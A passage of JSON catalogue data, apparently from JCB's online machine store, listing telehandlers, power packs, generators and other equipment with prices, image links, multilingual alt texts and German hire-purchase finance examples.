Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,031.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,420.60"},{"name":"HirePurchaseBalanceToFinance","value":"£66,785.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,282.28"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217"},{"altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219"},{"altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218"},{"altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":74031}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,650.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,582.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,242.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,137.46"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"525-60hiviz","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264"},{"altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262"},{"altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"countryIds":[2,6,4,1],"prices":[{"countryId":2,"amount":59500},{"countryId":4,"amount":65650}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£54,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,462.50"},{"name":"HirePurchaseBalanceToFinance","value":"£49,162.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£943.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"520-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375"},{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"countryIds":[4,1,2],"prices":[{"countryId":4,"amount":54450}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"525-60e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245"},{"altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246"},{"altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372"},{"altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"countryIds":[1,4,2,6],"prices":[{"countryId":4,"amount":102260}],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£48,830.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,900.50"},{"name":"HirePurchaseBalanceToFinance","value":"£44,104.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,327.55"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"514-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255"},{"altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251"},{"altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter Teleskoplader"}],"countryIds":[1,4,2],"prices":[{"countryId":4,"amount":48830}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£45,398.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,557.30"},{"name":"HirePurchaseBalanceToFinance","value":"£41,015.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£787.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"125qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380"},{"altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383"},{"altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381"},{"altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"countryIds":[4,2,1],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"150qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384"},{"altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385"},{"altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"countryIds":[1],"prices":[{"countryId":2,"amount":67406}],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g40rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g65qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g90qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g115qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412"},{"altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45eh","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"beaverpowerpack","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005"},{"altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"countryIds":[1],"prices":[{"countryId":4,"amount":4500}],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"trashpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440"},{"altTexts":[{"isoCode":"en-GB","text":"trash pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"powerpacksubpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901"},{"altTexts":[{"isoCode":"en-GB","text":"JCB Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"countryIds":[1],"prices":[{"countryId":4,"amount":3200}],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g165qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45E 